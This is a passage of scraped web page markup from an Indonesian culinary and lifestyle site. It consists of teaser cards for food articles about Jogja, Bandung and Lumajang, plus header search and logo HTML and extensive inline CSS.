                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_696e49d537e36" data-td_block_id="td_uid_31_696e49d537e36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_696e49d537e36" data-td_block_id="td_uid_31_696e49d537e36"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_696e49d5414b6_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_696e49d5414b6" >
<style>

/* inline tdc_css att */

.td_uid_32_696e49d5414b6_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_696e49d5414b6_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_696e49d5414b6_rand {
                    display: inline-block;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_696e49d5414b6_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_696e49d5414b6_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_696e49d5414b6_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696e49d5414b6_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_696e49d5414b6_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_696e49d5414b6_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_696e49d5414b6_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696e49d5414b6_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696e49d5414b6_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_696e49d5414b6_rand .td-image-container,
				.ie11 .td_uid_32_696e49d5414b6_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696e49d5414b6_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_696e49d5414b6_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_696e49d5414b6_rand .td-module-meta-info,
				.ie11 .td_uid_32_696e49d5414b6_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_696e49d5414b6_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_696e49d5414b6_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_696e49d5414b6_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696e49d5414b6_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-post-date,
				.td_uid_32_696e49d5414b6_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_696e49d5414b6_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_696e49d5414b6_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_696e49d5414b6_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_696e49d5414b6_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_696e49d5414b6_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_696e49d5414b6_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_696e49d5414b6_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_696e49d5414b6_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_696e49d5414b6_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696e49d5414b6_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_696e49d5414b6_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_696e49d5414b6_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696e49d5414b6_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696e49d5414b6_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696e49d5414b6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696e49d5414b6_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_696e49d545d9f" class="tdc-zone"><div class="tdc_zone td_uid_33_696e49d545da8_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_696e49d545da8_rand {
                    min-height: 0;
                }

                
                .td_uid_33_696e49d545da8_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_696e49d545da8_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_696e49d545da8_rand{
position:relative;
}

</style>
<div class="td_uid_15_696e49d545d9f_rand_style td-element-style" ><style>
.td_uid_15_696e49d545d9f_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_696e49d546041" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_696e49d546046_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_696e49d546046_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_696e49d546046_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_696e49d546046_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_696e49d546046_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_696e49d546046_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696e49d546046_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_696e49d546041_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_696e49d546041_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_696e49d546041_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_696e49d5462cc_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_696e49d5462cc_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_696e49d5462cc_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_696e49d5462cc_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_696e49d546417_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_696e49d546417" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_696e49d546417_rand {
                    display: inline-block;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-a,
                .td_uid_36_696e49d546417_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-a,
                .td_uid_36_696e49d546417_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-a,
                .td_uid_36_696e49d546417_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_696e49d546417_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_696e49d546417_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_696e49d546417_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_696e49d546417_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696e49d546417_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_696e49d553f33_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_696e49d553f33_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_696e49d553f33_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_696e49d553f33_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_696e49d553f33_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_696e49d5542e0_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_696e49d5542e0"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_696e49d5542e0_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_696e49d5542e0_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_696e49d5542e0_rand {
                    display: inline-block;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li > a,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_696e49d5542e0_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_696e49d5542e0_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li > a,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li > a,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
